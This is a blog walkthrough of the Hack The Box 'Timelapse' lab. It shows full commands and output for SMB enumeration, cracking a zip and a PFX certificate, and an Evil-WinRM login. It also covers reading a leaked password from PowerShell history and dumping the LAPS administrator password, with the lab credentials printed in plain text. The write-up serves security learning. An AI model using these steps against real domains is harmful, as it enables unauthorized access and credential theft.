



Hello world, welcome to haxez. In this post, I’m going to be going through the Timelapse box on Hack The Box. This is a Windows box which acts as a domain controller. I’ve not read too much about it yet but I believe we have to crack a zip. Once on the box, we have to find a hidden password to elevate our privileges. I believe it has something to do with LAPS (local administrative password solution) due to the name.
Timelapse Enumeration
First, I sent a ping request to ensure that the box had come online.
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ ping 10.129.243.210
PING 10.129.243.210 (10.129.243.210) 56(84) bytes of data.
64 bytes from 10.129.243.210: icmp_seq=1 ttl=127 time=12.0 msWith the box up and responding, I started a Nmap scan to see what services were listening on the box. Services are the windows and doors of a computer. A misconfigured service could grant us access to the box much like an unlocked window or door would give us access to a house.
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ sudo nmap -sC -sV -A -p- 10.129.243.210
[sudo] password for haxez:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-17 07:05 GMT
Nmap scan report for 10.129.243.210
Host is up (0.014s latency).
Not shown: 65517 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-03-17 15:07:47Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
3269/tcp open globalcatLDAPssl?
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
| ssl-cert: Subject: commonName=dc01.timelapse.htb
| Not valid before: 2021-10-25T14:05:29
|_Not valid after: 2022-10-25T14:25:29
|_http-title: Not Found
| tls-alpn:
|_ http/1.1
|_ssl-date: 2023-03-17T15:09:22+00:00; +7h59m59s from scanner time.
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49696/tcp open msrpc Microsoft Windows RPC
53755/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
Network Distance: 2 hops
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
|_clock-skew: mean: 7h59m58s, deviation: 0s, median: 7h59m58s
| smb2-time:
| date: 2023-03-17T15:08:45
|_ start_date: N/A
TRACEROUTE (using port 139/tcp)
HOP RTT ADDRESS
1 13.36 ms 10.10.14.1
2 13.44 ms 10.129.243.210
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 241.23 secondsSMB Shares
The Timelapse box has ports 139 and 445 open, this is probably a good place to start enumerating. Using the tool Crackmapexec, we can see what SMB shares are available on the host.
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ crackmapexec smb 10.129.243.210 --shares -u 'haxez' -p ''
SMB 10.129.243.210 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:timelapse.htb) (signing:True) (SMBv1:False)
SMB 10.129.243.210 445 DC01 [+] timelapse.htb\haxez:
SMB 10.129.243.210 445 DC01 [+] Enumerated shares
SMB 10.129.243.210 445 DC01 Share Permissions Remark
SMB 10.129.243.210 445 DC01 ----- ----------- ------
SMB 10.129.243.210 445 DC01 ADMIN$ Remote Admin
SMB 10.129.243.210 445 DC01 C$ Default share
SMB 10.129.243.210 445 DC01 IPC$ READ Remote IPC
SMB 10.129.243.210 445 DC01 NETLOGON Logon server share
SMB 10.129.243.210 445 DC01 Shares READ
SMB 10.129.243.210 445 DC01 SYSVOL Logon server shareWe can achieve the same thing with smbclient only without displaying what we have permission to access. This could be useful if you’re in an exam and one of your tools decides it’s not going to work.
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ smbclient -L //10.129.243.210/
Password for [WORKGROUP\haxez]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Shares Disk
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup availableWe can then connect to the share and poke around using smbclient. Once connected, we find two directories named Dev and HelpDesk. Within the Dev directory, there is an interesting file called winrm_backup.zip.
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ smbclient \\\\10.129.243.210\\shares -U 'haxez'
Password for [WORKGROUP\haxez]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon Oct 25 16:39:15 2021
.. D 0 Mon Oct 25 16:39:15 2021
Dev D 0 Mon Oct 25 20:40:06 2021
HelpDesk D 0 Mon Oct 25 16:48:42 2021
6367231 blocks of size 4096. 1242290 blocks available
smb: \> cd Dev
smb: \Dev\> dir
. D 0 Mon Oct 25 20:40:06 2021
.. D 0 Mon Oct 25 20:40:06 2021
winrm_backup.zip A 2611 Mon Oct 25 16:46:42 2021
6367231 blocks of size 4096. 1249905 blocks available
smb: \Dev\> cd ..\HelpDesk
smb: \HelpDesk\> dir
. D 0 Mon Oct 25 16:48:42 2021
.. D 0 Mon Oct 25 16:48:42 2021
LAPS.x64.msi A 1118208 Mon Oct 25 15:57:50 2021
LAPS_Datasheet.docx A 104422 Mon Oct 25 15:57:46 2021
LAPS_OperationsGuide.docx A 641378 Mon Oct 25 15:57:40 2021
LAPS_TechnicalSpecification.docx A 72683 Mon Oct 25 15:57:44 2021
6367231 blocks of size 4096. 1248140 blocks availableLets Get Cracking
The zip file that we downloaded is password protected. Fortunately, there is an awesome tool called zip2john which generates a hash of the zip file. This hash can then be fed to our friend John. The command below runs zip2john against the file and appends the output to a file called ziphash.txt.
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ sudo /usr/bin/zip2john winrm_backup.zip >> ziphash.txtNext, can then crack the password for the zip file using John and the rockyou.txt wordlist. As you can see below, the password appears to be ‘supremelegacy’
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ sudo john ziphash.txt --wordlist:/home/haxez/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
supremelegacy (winrm_backup.zip/legacyy_dev_auth.pfx)
1g 0:00:00:00 DONE (2023-03-17 07:28) 3.703g/s 12864Kp/s 12864Kc/s 12864KC/s surfroxy154..supergay01
Use the "--show" option to display all of the cracked passwords reliably
Session completedNow, we can extract the zip file and see what juicy secrets hide inside. We can extract the contents of the zip file with the unzip command. Next, we will then get prompted for the password which we now know thanks to John.
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ unzip winrm_backup.zip
Archive: winrm_backup.zip
[winrm_backup.zip] legacyy_dev_auth.pfx password:
inflating: legacyy_dev_auth.pfxInterestingly, the output appears to be a pfx file. This too appears to be password protected.
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ ls
legacyy_dev_auth.pfx smb.txt winrm_backup.zip ziphash.txt
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out key.pem -nodes
Enter Import Password:
Mac verify error: invalid password?Cracking On
In order to use the private key and certificate from the PFX file, we will need to crack it first. Fortunately, there is another cool tool called pfx2john which creates a crackable hash from a PFX file.
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ python3 /usr/share/john/pfx2john.py legacyy_dev_auth.pfx >> pfx.hashAdmittedly, I had trouble with this on Parrot and had to switch to Kali. For some reason, when generating the hash on Parrot, it wasn’t recognised when trying to crack it with John. I ran the same command on Kali, and then cracked the hash on Parrot.
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ sudo john /media/sf_OneDrive/Hack\ The\ Box/Machines/Timelapse/legacyy_dev_auth.pfx.hash --wordlist:/home/haxez/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (pfx [PKCS12 PBE (.pfx, .p12) (SHA-1 to SHA-512) 256/256 AVX2 8x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
thuglegacy (legacyy_dev_auth.pfx)
1g 0:00:00:37 DONE (2023-03-17 07:53) 0.02682g/s 86688p/s 86688c/s 86688C/s thuglife06..thsco04
Use the "--show" option to display all of the cracked passwords reliably
Session completedAs you can see from the output above, the password for the file is thuglegacy. Once we have used OpenSSL to spit out the private key and certificate files, we should be able to use it to connect to the box.
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out key.pem -nodes
Enter Import Password:
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ openssl pkcs12 -in legacyy_dev_auth.pfx -nokeys -out key.cert
Enter Import Password:Timelapse Foothold With Evil-WinRM
With the files above, we should now be able to login to the box via Evil-WinRM. We give ‘evil-winrm’ the ‘-c’ flag to specify the certificate and the ‘-k’ file to specify the private key.
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ evil-winrm -S -i 10.129.243.210 -c key.cert -k key.pem
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyyWe can now of course grab the user flag from the desktop of the legacy user that we connected with.
*Evil-WinRM* PS C:\Users\legacyy\Desktop> dir
Directory: C:\Users\legacyy\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/17/2023 7:59 AM 34 user.txt
*Evil-WinRM* PS C:\Users\legacyy\Desktop> type user.txt
472▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓a7eTimelapse Enumeration
To successfully hack anything, we need information. Information is a hacker’s most important resource. That’s why we cycle back through to the enumeration stage whenever we make progress. Did you get the user? time to enumerate! did you move laterally to another user? time to enumerate. Trying to hack without information is like trying to live without air.
*Evil-WinRM* PS C:\Users\legacyy\Desktop> upload /home/haxez/Timelapse/winPEAS.bat
Info: Uploading /home/haxez/Timelapse/winPEAS.bat to C:\Users\legacyy\Desktop\winPEAS.bat
Progress: 56% : |▓▓▓▓▒░░░░░|
Data: 47928 bytes of 47928 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\legacyy\Desktop>
*Evil-WinRM* PS C:\Users\legacyy\Desktop> ./winPEAS.batInterestingly, it found the history file but didn’t find anything suspicious inside it. I’m not sure if this is a function of WinPEAS, I thought it was but ultimately running WinPEAS didn’t really give me much to go on.
Directory of C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine
03/04/2022 12:46 AM 434 ConsoleHost_history.txt
1 File(s) 434 bytes
0 Dir(s) 6,885,826,560 bytes freeHowever, if we manually go in and check the history file then we can see some sensitive information (a username and password) has been recorded. As you can see below, the user ran some commands and included their password of ‘E3R$Q62¹²p7PLlC%KWaxuaV’, we can also see that their username is ‘svc_deploy’.
*Evil-WinRM* PS C:\Users\legacyy\Desktop> type C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exitLateral Movement
Now that we have another user’s credentials, let’s log in as them via WinRm and see if they have access to anything that we can use to get Administrator on this machine.
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ evil-winrm -S -i 10.129.243.210 -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>I did run Bloodhound to enumerate the active directory but I don’t think it’s needed for this box. I didn’t find much on it and the shortest path to Domain Admin didn’t appear to be possible with our current privileges. Also, yes I ran it on Kali because my Parrot box is using a newer version of Neo4j which appears to break Bloodhound. Think I might have to stick with Kali from here on out and just not update anything.
Fortunately, by checking what groups we’re in we can see that we’re part of the ‘LAPS_Readers’ group which should give us the ability to read the local administrator’s password.
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> net user svc_deploy
User name svc_deploy
Full Name svc_deploy
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires NeverPassword last set 10/25/2021 12:12:37 PM
Password expires Never
Password changeable 10/26/2021 12:12:37 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 10/25/2021 12:25:53 PM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *LAPS_Readers *Domain Users
The command completed successfully.If we run the following command we can get the administrator password.
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> Get-ADComputer -Filter 'ObjectClass -eq "computer"' -Property *
AccountExpirationDate :
accountExpires : 9223372036854775807
AccountLockoutTime :
AccountNotDelegated : False
AllowReversiblePasswordEncryption : False
AuthenticationPolicy : {}
AuthenticationPolicySilo : {}
BadLogonCount : 0
badPasswordTime : 0
badPwdCount : 0
CannotChangePassword : False
CanonicalName : timelapse.htb/Domain Controllers/DC01
--snip--
ms-Mcs-AdmPwd : AGF7R+z)1;x0S6Q$)OK853$6
--snip--We can then log in to the box as the Administrator via Win-RM. Once there we can navigate to the TRX user’s desktop and grab the root flag and complete the box.
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ evil-winrm -S -i 10.129.243.210 -u 'Administrator' -p 'AGF7R+z)1;x0S6Q$)OK853$6'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd C:\Users\
*Evil-WinRM* PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/23/2021 11:27 AM Administrator
d----- 10/25/2021 8:22 AM legacyy
d-r--- 10/23/2021 11:27 AM Public
d----- 10/25/2021 12:23 PM svc_deploy
d----- 2/23/2022 5:45 PM TR
*Evil-WinRM* PS C:\Users> cd TRX
*Evil-WinRM* PS C:\Users\TRX> cd Desktop
*Evil-WinRM* PS C:\Users\TRX\Desktop> dir
Directory: C:\Users\TRX\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/17/2023 7:59 AM 34 root.txt
*Evil-WinRM* PS C:\Users\TRX\Desktop> type root.txt
fa7▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓e62Timelapse Review
This was a really fun box, I’m starting to work things out for myself but that isn’t to say I didn’t head over to the Wizards youtube channel from time to time. The biggest problem I faced with this box is that my tools were broken. PFX to John didn’t work properly, Bloodhound didn’t work properly. I think I’m going to switch back to Kali for the moment as it has all the tools installed and ready to go. Honestly, I can’t be bothered to keep falling down the google rabbit hole of trying to fix tools while doing boxes. This was a great box though, I didn’t know what LAPS was before doing this box and now I do.